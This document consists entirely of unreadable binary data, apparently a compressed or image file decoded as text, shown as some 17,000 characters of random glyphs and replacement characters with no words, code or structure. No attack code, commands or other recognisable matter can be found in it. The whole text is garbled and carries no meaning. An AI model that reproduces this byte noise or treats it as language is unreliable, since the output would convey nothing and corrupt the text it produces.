�~:��P|4>5�զ�`n47�5P~}W�����L꼨	"��w���������KoE$Q�^C��Q��9�^�m�W�cx��/��NG�)ːT;��$q�������Z�պV��I(��r Z��s�����o���C��0�xUİ/Y~�<EIՇR��\�P�����;v"x �c`�i�E��0Q&ǐnAG��]2�%\_����M�����&�c�6� u�5�����*����ɾ�ڇ����"��~�� �f�ը�k5�2�E�/�����z��f���ePI��}O ��k���k̤���.���H��*�c�1�?������>� ��jW�ܱ��t�:�v���#�A� ��S��P�T)e�4�� K�`iZ��$����suD��� ��G�Һ������k���}�����ݪʔ<�UdUZ"��H��i�u��vƘ{82�dy�������h-fy���P�������ÔM"�1��Fކ���2�k$������D�JU|B"n�|��r׽(lV�V��#�L鍂)�t^.��,>��罿[on��7#��,��E3�a*Gs��9vH�
y6� c/��V:9�+a%���VDD�zU��>gR�n������dne�wh�,2\L�-��A`H᭷B8�
n.��sJԏ��d��%�b:�*ܭ��ײ��q�-��}�,!�e*S���n�eۭ�߉���dg�)���R��;��j�k����_8���ǎyY�BI��S�����ЃJ�j/��|t�A�M('�K��K�OΛk�^v.�1��a��[h�.�a���"�����!��� ����y$�)���k��*�w�ak*�P�UUTS�i���F�tp��E�;Tו*W}4� zެ�$�[�Fd�EO/c�x���i�ssle��^)J(�	 ҇�K	��c�IdF%�Q >��v5�X��uK�Y���]�e�@yV4r��<~^�k$�� �ۣ����R[����QE}5��v�a�Uv������ G�է��d��3��%Qn�U�c_=��Q*�$w�Gӕ�g�$�mJ��X��#>S��6B~��OM����J�@���b7��mu_gos���r�v�`1����`�X�Ok��J� ���������X������]v�n�)�[��})9/��@5ڻ ��Y�rv�n�妚)�'Xx��%c!���P
����9�,�9�T��f��m�ݲ2H
�,w`U�|�=�\��׭%�f~�����3<�7˃��I?�p2I�8��{[���3D����bɺ��9v�?�ϟ������8o�Yc<R�V�mv�|��}{���d��H���U�GJ�j�7����7��|�_'k-͍�z�XݪE����?Q�QARI�:���Y�e�Ww�q�H����!�EA����.�ke���w��&I����X�i��b�n<N�\ֳ/�3w>��@����k����쫓�]F� cymٯ�/'���vx�I&�G��;���3�,᠋'خ$���	�1�]�r�U��8��_�n�ɋ�l��lP���eIa��M����<I���������S���I������寉�#DW�#U'��m�1O-|<�J�� ����k�~����5���|4�M<O�?��K��l3�ة&�%�ƣ�L@�J�ŷ�d�e�����mj�!e\��$ꄂ�)�"�/AM�$�[-�]�}�9��x���U`��(Z,RTT��<I�K����3si��c1k�N5����9�Db@e
jN��.�E=s�\fpX<��1Y��i��U�V
�R��7��xm�N/n0�w]s*-�zk�.�8�H�S��,P��(��*,v^�+p�,Em��[����E��+Mt��(�˚��;����K�먅���8�&'��Aञ��7�h���ڡ��tON(x�R8�31���u��sj�Nם�~�%�<��H�"�T^!9��S�|��y+�Gj��#ӍhEj~$m��@ښ�^`oa������?VQa>Rx�K�m��������Em�����vO�[X���d����o�X.8,�ሉj�]�W��>"� ��7����3�8e�r���cslbaƓ[��Y�u*�@XӉݪ�{LfWy}����n�y-^��X#����ؐ��c���kw�p�YX�%���#!�����De&�J��5VX�k�l���.�۰x�ߜ�a�$���k�(JB�0�.1�UF��Ҵ$��}���_�d�\|,PAga-���IB��H��� y�o��G���=��,�;�N�|�[e#������.��vP*5����w��>��If�I�|�`����@��ET@$�>Z��ρ�^Yb����Y�ߌ���GB�e@F����7�8��j�6�L�v�~�m.}X�D�$�6� Ȥ}"�s�Si�9T�W�VV��~�*h���WD�e-������G����"�ԑ��9�j|K|��o�c��i�3Z�l�M=�i������<aTz�
�`* �]�{dM�_���1y5��{܌�{q�����؁��UE$���
5��{����.����74�_c�$`�bg+z�d�TW��Z߫��fO�6wԞ+.Uv�e��
�����)�u�2�M��c�����'de��ŀPO�~�4;�f.�m��|���dZ�f8�72ۈ]�OQ�۬��\�q'�o-/���(��CP���XN���F����`��Q!�}\���!@k�����!E
��"�_?��ק=��6�0Q�(��aCZ0�k3c���k�-���Tp�kb���Ta3+2.܊�G����!m�{��J�P�A@T�֊9TnI�j�'��!���CHQ�`����$�6�uN��pQ�qܭ��E$��5ͤ?K9HY�eIZ�!���T�w)��"��	��TA+���}:ȣ�V:I�|u�?s�ӏ����r�E��%��m%�[����B��(5�ҫ���o��c��O��<n6ic�!����LNX�SQZ���7l���{]����c���Vַf'�"w��U��)�56:���_1�r��Z`��G�������mc��Ie�F_���O-��2>�:�~�+�s����Gi��Ӂ�� ������"����/���ⲓ�ύ��)�!Ia�yX40'7�b8SX��֮"�38l>f��K�q��4lѓ�Sʿ����㯤�3�o2�c���I%�w��]ע��d�Hq	��P�ŝ���]�IO���S��G�X�u��]�	�6,�	მ=h�`#�ą��^�[�>�#���D� ,��ܐ)A�5�/`��Au���$p����h>�3�u��o��h��U�`H|���Fs�����!�AUx�� ?)]���}��!�s �`s� M���� ����:��(��.�[5�qԯ hy�:V���TWȏ�t	|�ү��S�B�o���٪�5�:�m������I�A,�4�G`ԗ>O��W�P��è�-BsZU��O%5�m��
7��2�8n(k�5㾜K ���I 5������j[OP�cs�_�\IY7���%���ԊWV]�eooܬnb��is��y-���z�VX�e��j�7q �L�vsX̠~�����P>�_���{��E��������V�ѭ���r*��	W�@Q���-an��f�0l����?}�3$��V�����>�	ؓ[��l�q����3X�[tQ�~���Md�=5s1���4Qux-�6|�;�\\��[�^e(/�����Ă����Y�M%��� zhx�T�*()ƌ)���u�2�\�{>9\���Gg���$����-X,0�rX�j[�(�O5ؙ��)��IEgr�U[�Ҧ�|4�y2�q��0��ȍ��ޚ���֐+4Q���4�iS��I7������\u�NS%���#7+�h""�9E�$e1W�$5��>�wȻ�c�����k��78�Ȭ ������j����˕ƽ���a}����=�����+���ѻ��Og2d����eV�+x��.�Zo�OA���/}���9+޻�N���klUŵ���Zˍ{�9
��Eqn�ЉXW)�� o�����^�v�?�`�h�����#���r	X׋�vr�Y�8ס���������]���� t���i�+z��q-p-�7�"�x����H^�>'��+�G���t���[�_�]Y��gj�V����^�bL�3!�5׷�����^���F��܌���bq�H�8�.Q\\D��$m�/���{���}r�'��]W��k�m�#����Ƥ4PD}:���j�z������Z����x$�IR�k��g���L��$/�4G�i"�8B ��?Mu���Rl*)��j� KR#�4*�����<A��Z0��T��Vؾ���'���{>N�o6��2��7&��qnL+AS���{m���u��ܢX���� �"�][z��cI#�e�1����_��[|�!`,rX�n�3"]Bgi`�١Bt%]dS�Eu�{�E���w��3�"��W2�ze�)�9i� ��9�֎X�ZJ�""DQ!��l���X�+������`z�}���''�L5aRQ=P�(�ym��O�y){=�-?��;Ė&�����*�+ �W����T��l�n;=� ۵�Gr�b�p�y}Dj�s 
��F����u�}�Os!q�$*rb -���Ei��
'�9�p2Х�V��� E�c*=�W�֊��UyXd�c%c��
�N�-B|9��5-ݱy#�b'�"�^G�`HN[|������CӮ�m��(�=��딱%�ٝ��Ɉ
Cg�s�ٲS�kl�K�R�B$be!++�P��5��mb����}�"�����#f��w1%��R8��5IZ�O�$��w����0K�8�w(,�/F�3���b�f$��^����?�:u�e-ೖ�����l� �^�r�*��:�[\�-;P���s`���Ș��+�Im؃�qj�j��k�c�y���^������KSpon���$qe��$�05Wmv���ck~����A5��"02rZ[42�u:H�@U)��U$}D�Mt��c�6î�Y�ݱX�9���D�FQ���r��կe������8��������OXZ��ե9
� t�nr��-���a�����a���X��J�H	��>;xk�Iqf���r��E����[$�<��i�:�nmm���<HEn,#������ֆ�H׸��[�e�Rqlֵa"���1�(7j�I�6���.+Z�? ����R).ViTnA���O={Auj~��zJn0���yj���6w�+#nU���>D���=�ĸI�_� �_(��Y���h?-�<��7���� ��@��<��4��i��i�㡾�;�o�z�4�ڟ���񯖨M+�F��A*M%��ކ�������J1�����v�o�` ��;�Yd!s�*��lV����k�tg�Q$��9)���RiNZ��'g{@kx���1QBK)`?c��r����܎��NAV�����X\brf��͚tw�e�k}5
T����o�p�[a���2���գK�9�:]�HC����pub�����|����0�0k[�I��,��xpi��Pv@SnY+��6�b�+ɲ�&+_^8���*۴��D���A�(b�����[��?��[h� �`��t���{(�dK|����9eUt��&2�6"Z�J���e�Wiyo�~���D͞�f�z��i$68�v2�xk��IK9�qw9�K��(�ZFҡ`��P�j�`����Y�1��Ϙ���<|v�iol�ƨ�?T���6�������'����E���Ѯ��]K�ܮam�oxK˞��*���c�Wf*�@N�@�_ݿq:̈́�����/q����+yU-�{R���V�$&C@HZ��}�#9�`�����"���[K���l�p�x݂�*HT�A��~���~��c;�����̮w�XMkyuo((Z܂�Z�9% Q�y�c-mC�/,�|���<��%v��H�G�G�2@`x-6y���d�5�����u��X�֑x*,�JT#!��P�u�j���� �~�?�'TÆ{�;�n�1��HFB�R�H ���pn:�c�h�=�@��q�����"�ZĹ&��D�,f%Qbnr=��&�K��^�;ٮ�.��(�7��]Cd��S@9��Vϻ���h��Պ��ꖶIqmf����8�D���?^��cnz�pg12Cg�e��Y�y�C,R��i(PŢ|w;�[�V�;:�n��h�����I|�C$|�Dg@�@@ `=�빘��\�3e�p����ܭԶ�²�՚��T1еx��l|�7�V<�*��.�r��,���h�h�0�R�v����an�=��2��t���y@���cP�(�����+�f1��H���]��\^K����w��
Ԕ����Ek�$T��j��۰�T1VQBhF倧�WW�����=r�2]�P��|u�Y�������pA�&���K�R��� ��Oػ8�)��rO��^�2Z�RU_Mb��a���qU@��:77v&S�bǟ &���Zm�����r��L=i]m���7 �GR��v� uK?v;�a:��sg3pcO)bW(�)VPY�UB|H�p��v��R��sy%�E�8ȱ�ƞ���@ŏ*P)'却�9����D����jU+̀��k���_���ٲ��1�m'����=;�b��夒G!�B��)^[�k�glr)���em�P�U'�"�Lt��9,H'�1"���"�+�HP�y�V���޺�,�����6�q^�PP(؝����ۃwy�t��-e��2`�i��$��/���J���}���-����:1�WXܕ�s=��<�'{yVܡ��������}��-1ݮ��3kq{�^[����V��5�r�Jѡ4������|vn�'����X�p��ձ�"��&F 2L(�P�>4R{s׬����ߌ��f�z��ʈ���P�q��� t�wb��/��0Q�(k��fX��.Ds����@�Xn�vE�+fs�rk$W)#
4�I�� -<�c�n�������a�$����Ew3����� UG���+�����䠓�BMn-�%� ���>^z��^����Hn07=��K;xs2���	$z�ȥ�Ԥ�-vH�Ou<�up
o<�$��3@9Jyk�[�R��� �1��¿:�^��\�r���o�9�f�gջ���haV C������N�Kر}L��Dv����[���B+ܭ��?�O<I�� ��m^��2+��&��!�zf�G���T5�|��A_��ڀ�������hy���4�:�����:�؍|��㪚��yi�9�ZT�?��7j��J��h� ��`��	r;믌��|���,���������Ge� ���[�i��j0�Y�[k�*�"�	���1oi�u���Ō�v����RX�s���j�g;

�4�ܤ�ٌ^�%�B���$gqĖ_����v�X��fkL��\Y��@�,�xX�➙*���POp�g}2����w-�(�v j�_-I4�4��F��!<2�T���*�G�}&+ъ���Pv(p��gs��<�����d��2�
�+ajZ��'iq�{)��)qEH�������m{K��u��)���T�y!{iq=��"�ȱd원jl_�u��E/�;~������e Koe�s\�$s�&4ڿ�W=����v�5w�t�3[�m%��B�͕�`+A"R�;�V�)����\��]��a�\d�� �3�d5>�w��<�lm`Q,�n� �x��2�4 QPh Z����m������QE�� ��2Iu���k�W�ɊܸnQʥZ��W���٧��}"���u��	V���Ѿ�+�{� x~٭�e.	R����=��˞��'F���M-�F\���5$UI�I��';��qM�u���p��դ��;��j�;·L�m��WQ���)�P�9A_%�m��\k1�`��s5���ㄮ𤾩a3C�@(Uh���g`����;[���:�b��!��<2�Xn��ρ?8���Pu�z�f��_���3[�b��'�a#�-H�� (@� ��o߳���J,��3p������_��A�&����c�w;�������2I��C�pb��!���r�~�5�����q�o��A_��HÄ�2�̭E�U��N�ElM�J�/Z��=f;;˕T{��I�F���i31,O�mM���ݻ�b�����=�p�4vX�(8ӏ&�0k��k}���ZA"cJdA"�y�$MA�|6��G%i��ٯnq�.,�=����1���Ey��#�5��3-cu�c/֊�T�d n�P	�M_����&$xV�.��N����ˮef��� �]�/)2��`���+4�$�"B�j�_���U�l��X��Z��
�����������$\Pz��n��4��w%��̤79{��m�[��Is1�YfT-U`ĥG��V��n��Y��Ǫf���4rU<�Q���kˋ���.p�1�䵽%�x�*�9=F��O*�Ev��k��D��i�Yx-j< $�CS��������?������5Y�B@ފi���81,Q�.�����'��I�r	�����u�U�X�6O&�qIa��^J�Eރo2u����L��Xv`�>+��zK����X�&�=�*�Em{������+�$ �M�|O�_����19��۱���M���X����.���n����1��T0RH�u�V(�����$�D��Q��p'r@$�<6Զ��R���d��ѡ�7o/�nN@p�)el��O��%6�����1��'e4���������� �\}ļ�=�L�/�I7�G�
����W;_Q�(��� H���_Zk�*]�	M��mt\E�\�v��l��6�>���c���r�c��knHb�X��,�X��-ͭ��Z_K������Lt�JQ(�:5F�~�\w���e���[��
�ϯ�����>m��D��cZ���:� bK��[#u��Z���uwI��,�[�L3�j�Iz��������z��d'6�ٛa�L1�g�s�� -{C��e�ٺ��G���_RD��b�W��%�O�،���Y�q�x�No  /�M�l����=������kc�j�Nf\��`L�E����I��u�&7���2�$VV��^Q�4X�>{k�T��sG�6�y]�ʹС�����O��i{w���'	����� J5RĪ�P�@|I�j�����f$�Z����d��G�^@�)P}%��ѹ���d�Y;�����_�*.�������������蚲ҵ�����y�h�Z�� m�ᾇ�xҺ�X���w�hl�|��h��������Ѩ��ѹ���[`%hc4�cRW������'wf?�ٴq�L?7�g`���$���v�jHq��D/��K*'�B<bG¤k�\KjqY���.yk5��4.�酣1���Mڿ{W�r6��{Wl�[c���3��ۦd��pY��*���yx}5"��y������<G~���=�bWHn$��x�moW>��I�N��J ��~��BR����k�[[��=�H��HVbx�W��C�al��b��k��!���pA*�pF��I{��b��� �c�����,�8T�D�oW�;�C�]9�lQT�FČI�U|� t� �cl�'��yu��)�o�1��rB�.-�`�|(w��2��I1���n��g��)}$����	�5ڥԍ�e=��I?t�#�{��1������XvL�� 45-��`	 �,jw���)��6+7�:�S�`��*��>6�i$ٶ"[v�&� �΍�QR�h�v�M�Z[����@e
�P)HP<�����q�=��^����fx�3M�y��8ۤ��Y٣m�-�qH���d��U^%��
H r��~9ޗ%ݽ�b��]ag��dH�a*���oP�6��c�{i�;|�{?��b&��;�m�*�c��mgr��==��1N4S��ڽ���t�n��q��''��l��Z%���kt�Y��D$��Г�����"����3�Gq{kg3s�9$�:�#���u{�m:S��RU��[��k,E�����Ħ�2r*Ň�j�#W��d�r\����F+�3 x�5l2�tq���m1n��%
��"��ƟU?bSC����OO�]乚�����;�I(c#+#P�	�@�rWӅ�����a�L|�&�B�V� ��
��|��q"�P��5 mO
a��;h��c�V;[�����`?W�����o]v<^Ȍgs��.kڠ��;Im �3:�h��,�I$`�l+)�k��mXI��*剠5��R�K�^L#���3�K��Y�]b���w#��}P��7��x���'��D�b�+s(7!�C����\�}����,*8���d��`G�)��]��"s#Gq2«f �ܐ���C1ڠA�����6f1X�Č�^#�]�.�}��{���9����Yc���E%��:sfv.Ƽ�.�[w�d��ȸ��40̂�K�O���_}$"����7W�G/�P�5p)ʣog��^��kig7��WR���PV��|�����d�2<U�W/{"Hȷv1\r����2���S)�mV9Q�y":!x�F %՛c�>��E0�[&[�1F�'��	���a���aĘ�w���_-�߫2�����$��6��}�c3$w,�� YT�@�5:��[I$��}�O��"8,�_%5����qS�.�g���� �6��H$	^$H-i��i���t\Ϸ� ��䰟�cr���_�N�uU��LcFs�Q�T��ic߮
�I�3f/b2Cn�I�Jc�38�5Jo�7]��/:m�Z�+��V�+8/^1Y�ı�Bd +���bs9��x~�YBJ�\s`�}lή�m�O�������.ෙ\�@� �I�O��+��!T���_j}������]?�s�<}�73�j
�ʁ[����Wz�݃��]�;N"�7��v�n簲�c��.9��{�I��Z���>/�e�_n�s}��p�I����e͝@m������ˣ�z4�e�B�_���2�{��f�iԳ�v�i����9����^��V�n&YYC��%	`�7�����5ٺ�P��%gj�XR;�Q��b� xTuN����\�nms�m/˥�ףo�D�r��#57�Q�+�P@""
(P�  <�|��7)�.���^�@�fa���Z%(?����n�Z� ���I( H#g&��]���~�I���\\�^��d�����ڑ��]��B��ՅV����{}���ؗ7�g���es�Zx�jG��5��> �|w��xқo�5�o���Cʔ����5Z�)������j��Ч��I	*|���o嫔�#:��=ЧG�$xJ��	
H#s�{��`�<eԟ���+o�E�̯� ��PT�uر?u=�G1m}�{2d�ᮣ������e�RK[�����>]k���|�?�_vOk��=�e��Ƭ�y.KCr�T�f�Pj>�����n���7O��2W0��v��z���Զ��a�H}Nl*����-���_K����i.>�$붑��VwN@�2�FDh�Y�m�oz�Õ�Z��e�Q�k�fK�(�Y$*�-k@5{�=���&W.Z�z�f_���Ic� @nԭ��"�h�*+ʢ�[`r̝s�c��;�����<L��l� �j�H��]�ar3]:?p�ʼ�&&t��F���=?�5�������ٌl+k�Z�/��*o$�!P>�ܟVԓBKǰ���G�v/�.K��wohz%�pKo�3��Lu�wKsMCsgoG��T�����,�]#��F��9����TS�%?��������Ӑ��;{���Kb�qw�c���ц��� � %��k��1�v˜T}�>n$i��� 7�%p��X�� �䑪(
 ѣxl+��`���]]c�u���Nɍ�� ���r�y}��<r�
�'��s�+ʠvL�/)���جns=J���K����_%iya�!��x�^_K*h�^��q��|�]������rV��}U��@����v"k��H�gp���ຼ����y���c&�2�\����ܪ�>z��췘�A�k�����H�I�BUXQ��k�uu�<�"1̫IM[�I �btb%#�ESnGh�<|�iog)
/P̱ �^Jy�k�tՎ2��ϛ-ԃ��Ņw�Cp�'0�#�	�
�r QA�WXkLt���DlnLr����V��T��U����QɛI3�ȷ8߭.]m-I��@D,���z����I��r�?h�[�qY��2�I�J�m@�wB/&Ɩ���\5*������띃�e
�p�����X��W��3�����
����.���\D��u�F?��(�u���+�*�cU���}v��H#�y�����h ���UAھZ���9�^�w��o���_�K)��";�wIJT�O F�{ݎA�e�F�ω�h,Eż-o#�J�$�DNx�d5�Ơ6��2\u�2���5v�� �Ө�֥KUh	5��E��K�4����IؚPj�%��\�n��%@
�   ��������ܭ�B��y���׏
����� )�"���%��q�0���⸘��,q�dKt �ԙ$J���C4�8��^�W����|��������T7���N2�$�/�ծ/��#{�0�YI,9�=x4����X��f�pAK�lQ�H��B�8ٛ�O���k�߉:��̵��n�`�'���&�͏/v����Y�uT��<��տS���v��|��I���k4��`�֐ �F%���:6�ϲ�n�>FǴw�4��n��o��c� zv�Y�ĒI�մ�J%�5-[�1��Utf�v^:����^nY�-��8Xn���S%�.��e��=9��J},�]S�En���4�3��~��є���~� �>�����gN�͔�����C���qqNa�A��#s�Wr<�rW�����K�]��-��a������}���y�Y�
���{D�kx�� Dŏ�{�Z�9R�����G�Z��y��״v~Ƀ�Ie��/��%�K�6F��k&�8	U�8e�"��m~�;Fa���X]_`��,�7��lT<Wp�Q�(����a�|G\�8�zL��D�8%7l��M<�I���G�{g�ur�X��^�o
��}����A�O��Y&cAseo(�Xm��kޛj��爩;���{k�L���/����ɩ������	�a杤�J�~��T���WCu#M6$���sp��$򯇐���O(��S�IyP��7#z��|�'z�����i�Z_���O��� ��� �y�-_�㭷���F�ᶈ�׈��_-F�0�YIFč����#5f."�3�F��(e���S�qq�f�0����z��+��G*ʀ����	V�H麐��m`�ڵ���Kao��3[���q���`hLI_�2�u7�}��[{Ӏ��v۪vQ��}�>�h�<d��	Ru����}HH�`u��[��oN��[�}:�$�p7��K����;�o%���g�r5o��/2}]�V*�/gm�{O�9����C<g�i.�X�b��0�QZ�(�u�=;ګ,67�>=�ɗ�j�N͘�8�!e��D�Aj@$����{�=��=m%�/	ogqoYL���[��k�<���"���Q�{����_�x/r�k�0C������"ҍ~�d`N�p5��>�ާd����7B�j[�b���q�#�%%H�Y	]�ԝu	p9hnҘ��}��	�k�+�&�����L�m�������X.���T�^���v��
��\GpK�F'��.<�~���i���x�׸ݲ�)���8�c�"Ku���!#���~F�]��4����O7�z���e����wk�e��O@��.�T�!ں�`����a�G�Q_f��,S���~�������a�P���9�:=����Lu��S�F���u���n�K�.$���g��F��R���2Lo��� ;sڮ}8m(n��u��9�F�4YXzA(����$�oK"	�*d��Q�X0�>��/d�[+Kłs��VV��/*���� ��IY�u+��Y�Q�RAX�*ƕ$�f��EDY/ �۩'�X�o���K��G,��@ ���'Y9�����%/�b��;Ҥ�z)!Kw�$.�A'��iE??B�����M7,*��Uu?_�2xi2Ylt*1׶R�R)�a���+
lhA�9حg�9�&��($+4ӸWb��[�?Q��xҺ�;[��k��crLd����ZrD` .�����n ���'�����*$ޫ��0o"�$�G����m�b��^�ؔKn�)�2ȥ
���j߶d��6�]�5�c�m�%�1-�g����J ;�Rmj�<WP��Ů�= �B���|+�s���:����͖2&H3ֹ�Բ:���R�ds��|?�]�/�Gu{	��o02���ۥ��#W��-O��u�=Ӵܶv$�X�}籸{���<�K�V��I<��#W�v���)%���T��^N8M��a@�,H�:�bqq�m.ZE{�|��%��!��s��"�O��a�6
�d���g�:�*OT��e��Ӌ�!ִ�T�u7y�_��R�y���X���C4F;�u��cx%�jhܙHђ���/��c,���o�*���Sj��mc����.}f�K���ԅ�eZ[6�'��WV��ǹ�����շSt�#��	��W]˾�qv���X{�e������S���cs��(RS��9h�Ԑ h����7��4�������َ���n{M�fK�mhrW���^3\zN��
Tv�o�l��s�Ou����>��o^��u��!CaP�ȗ!��\"H�K�n:��ю	h"�_T=�¿m�x�ԏ��&�m3�\Hd�9��(jj)���g�9;�3^�{�qm���^ܴ1Zf�J�_F������j^��R�3��v}W
/%KFe��2T֟��>Fծ��깜oY�G$QE�RK*�� FN&�G��k�
��_�~��c%>Rᠳ�Ww�^��CmR� u�:�r���{w�8\x��Y��yM�ė�]�R�#H�"5��Y[�zgJ�W_�y�]ō���x]T<����F�ֺ�=oa����=[)qz��G=��coG�
x�
���[�ty��(�w���%���S���d��H��+qf�������k���m�k�Ք�s��G�������IT� �w �	�)�t.��ӕ��e ,w��0��>���))��V��I!�;����H�[�1��HeWڇpEAK�!�qOR?��Ko�t>�I���5S�6$�xhm_�~�4�
kƧ��� ��M|uZ�*���[���f*?)j�<����X��}���[��_���������;V��6]3��o�������B׾��#E03�� `� 7
��?p��s�$���紱�	$�O%�R�u��aHm�y"%�Z�Қ�ޝ�����a'w�S�X	��K(Yե�ѹ�,�����	R=���{�Oe����c�}���.5�1�Zŏ����h�Y&IC�X� �u�=�lu��<�7]�ݏ%f����|�iex$��8Ե#��Tk��{�e����p��D<�n/"�l����f��Hg���&��4$j�!��g.����]�5�6#����,P��y%��۠p�0,�|��w�n�{�FF�2�u�%卮b�e������[��J�LpW�T�� �����7������e3��{߀�b����-l���72��%�P$�$����U홌�^c���彭��4�e���-��%E%��ҒPXuۇ_/��qw�{W��R�����4ȬDY_qE��L�W��Ɍ�7��[�@�.2˳dn�s��-�$c�0tj�"�Z@2��m��������/\Kqg�����#D����F��~z\�e���]�l��{-͗k�Ia�	m����Z�#�_�߷�uKQ�B�w�� �Q�}&��ao敧?ʤԵ<�_]X��{��8���?S}�IU��&�b� �q���b=��������;�^�[K/X��ܤ�4V�f&tx�WW�q�̡���]��,8+|�J�#5��1dHy�}5V�+���X��r]d͵�e��)
�Ȟ�,Ic�,8��5�����}��*�aV���}5�K;](���QS5w�R���H�o�qH�H��A4����t�-���S��N�7"��S��VO\y{m*�T�Et��y��§�R��[B�Q�CKP��z0��_�="�6�<��F�F�v5z�����(LS�鲆U�

Ѽ|~z�	��!m��{,}��7nß8=9�Pq�ĝY����Nk(��Z�Co#C�����k��4j�ܷ�*v���*�k�Lq��/�	-�׌�� P�j����u�0v��^�rG4T���$n�6�$!�����?3=�w�v�;��n���?Rx-#�5H�GD������N�WK��S���e;O�]����.f��-,�e��7��֌B�vr��Qq,���$6���*G���G�;��W���΋o�O-̱����hB��rR��e�g2l	k��B(�b%T�!�$�k����f�9�e�g�)����a��-�c-�/M�e�C� "�dUE�m�8���\�J�L��q���%c$���)!CUH�P~:�U���f��t��Sʑ4�<�1H^nʵ x�\�d�\Om��M��~�'\��"����?I"w�c.Z�)U��o=��v;���#��{���|��7b��"��O����2��B����g����������3^�^�Wmq�v����4D�* [�ڱv9�-���y|<SJ-�đ,����H�9<|5a��4���Iu����Jϗ�"Ʀ���B/Ƨ�V�k���,0��dE!c@��7��rt�������O�X����鬍�E�A�`~Z�H�kv�9~����ڣ�]O�b�d��ǭ�y���]	m�r1T����i����3��_K��u~�w��w%��!�Ǝ���7PK�V ���V�[�rXx>���K�$l��God���~�c�Wj��ok����J\����U�z�#�0��N�ϴ���~��%Ynp�+l�_��q;ʱs�	7��Wm�V�]-̖���)V**H��,h�.5�n!��ɰ�o�N��%�'�?��҃�+磸%I��Pyk�N�&0s���o���F���p� ?#ȿ�ӄ��X�עY�]��3����j��W�}�-J��b�RM���W6� P'B@�y�jȔ�4ln�D�iR��M��S��T
��#�_��^u�5����h
��P� lv��	?�r�����<�-H4Ɣ=�߭��+}�~'oqk%�Iɭ�C� _��n�)
��'�s!B��v�k{��{i��_q��`��&춹k�Q,���n.������A�) S5i�{]�=Rl��},lno���@�E<���CU�b*|u���ho�;.�i��\AB�H(��Q��B�"���D���Y�mh�t���d���S�����f�F2~��+^<�F�]#��;�:]��F�礚4�� Z�:����}^ｮ��</C���"�N�e�ǥ�����5��k��E���*È�Q�o0�\�'�5�&���q�6��p��g3��@�[7+t��
���?��p�!g���v+9,���A���2��K3^��%��"`V)C���W���������c�:O�N�W�+�v;c,V��ep�+E��J�;oZ$~����=��w_��׮4�s�f�)�f��uQ�,�Խ{�/��`�/,_;4�[&R�y���牷u֤_Z�>��:��j����L�i�����U� K��'^1sl=8d/C�!��T�5iaۭ%����}��۟xl��S���E%��7�.���Nđ�J��犽K�^Ì������S��!��6�r_����M�f�W]�X�����ư���� �c�&�:e緂ҿ��ep�~�6ip,ViH#�@�
�RI�-a�oS[��u[̆{��&U�C-�CŴ�JZ�)X�dJ0;���ʛ|���o���~�G�yEaJqU]�k�M=K%��q�d<��� /��SVw�2<��?����%B��FԎF@���}NX�Xׁ�AV"�J����K%��\NŁP)P@�ԝ����!Ik�!�� Ǖ)����q��w}mqm-&��<( W}r������h��;V�����x.�HΗ�(���$�'p7ԍD�����zR�P���Rp�l�aso<%
;B��r����%����N�i�FU� ����j���o;����ܒEk��VЭ�����&�OE
��DkARH����}c��=��H���;Τ��
�TZ��G�uwٻ����t�Ih�rCnn��c�iH����fWR¥�������Y�N�*���w��VY��&x«wl�G��$�#X���B�]�~m.��ո��9Dn��E+]���إ��W�����%!eP��CD'�ڲ��J�cc������,�����sJ�����x��{���9��к�\��^^�ئ�\c#���&��w6���<ҙ&(Y����㱸,m�0%���䊱��VOEG�̧�w��Lv�Kt��7�2�A���  �}�>t՟D��=�@e���j��{����&*Z$` kRG��̻��Jϲ��s؎�Ya&�Z���e���]���&"ţv�U+,�TϦ��{���c;~B��#���N~k{/��^����p�����%�b��&�g�=��]w	�/��l.c�����O)j���r��rgU�bJ�����3�6ѯЅ�@�h	ܟ-u�v�8Y=���S�G�؆� ɂ��ռ<�5�^�۬��Es}���7qj�ք��q�~�up||~z��?�� �_r���s���#c�+�#�������x��'mn�|2J�Y����ݘlQ�6̍{wp��!����o��Y��@��ձj��k��Y\ƹn�.�f��x'����9��v�:���v� ��H�ԟ����׺9�z�c2y9zQ��ŕ�\L9V
��_l�B��ZX����dJ�L���R� ��0��5iB�@Ad@���닗��K�,Ƚ���
�\K��+2V��`�o������������k���M��� ?��1� ;S�5�.x��k� W��׼yk�F�֓3u$��	i3���� j�(�'�;�����K�[��1���#m]��:I`����ChʃP���W��B���@�jK����u#B��G�
���AQ�=O�hQ��H��Ʃ΍����9�߮>?��ͷ���CzB@����(|)�<�)�>�����K�|u�����n8rS$|�b�*�`A��w�g��{��z�i��X?�3�|*� ��&@f�Hػ�A�Hؚ����>��}�������Z{�gϔ�v�{�1�sG�{th��FSZ�����Z�/2x��*��,����,��9��-A���u�R�������m9"f�`��Ȟ�6����&�M}�.��p�)$oatѴq���Ȇ!��  ��!�侅0]r�,~J��10��%x�QT��T��q�s�E� k��)e{, =ʹrG�f�
���+Rh)�}�G;�OW�6C������=���.j+)��F23*��ښ�o�n}��=�_�pqy����/7m�-�����׊khc�����8>��V����;߶<�w��m.q/o��K�oҙc2������G�������W���N����#�D��Hq�=x�D���0�P)�z�H읣3�6���Y���cs��������dZWT.���EI]����\s�B�y?T�����(z�t�	߉ P�	ܝ{�0��:� ��v��&=�g�rX#�h���}ȥ�P�.���.Q���]��1.�ͥԊ(@���t�)����6��ݩ`��C:��ґ�j6Ć��R> �]���-'Z��E=W��M��X��?�O�%ߑ��^Lj@��qx��漓6&ᯒ�o�I��F�&��-��j��LvοQ���A^ �A@(|i�:�K�K�R��	gvPB���;~Ky�Aq[�nd�&e���!q�a���eew�RDj���$x1�禍�ڼ�Z�5T+K� �"�����o�Z��?�dXW��	�,ͫ�������g��#q�c@<TT���i���u#5ռ��j7�5����k�18aūy#d�Q�;W���j�K�d���h�C E�B}j�� &�
�Y�+���++��_cu�����]� �c:�>3�/�;˅����R�!�w�Bٲr��ok�l���re�=7���X�SmZ%���K�i��۠%@����N��=w�6N9���7sݬBfRYb�jhYT�#Wپ���)���R�3v�!s`VM�Bx4��kO
 uq�y�������^���i�3���Z�S$r+����?��P�A'j"d�8,v2v�Y�ǵ1K�K�hY���2�j�X�7��8a&	������[�C�EVGe�n��?��������s-�������&�̀ 
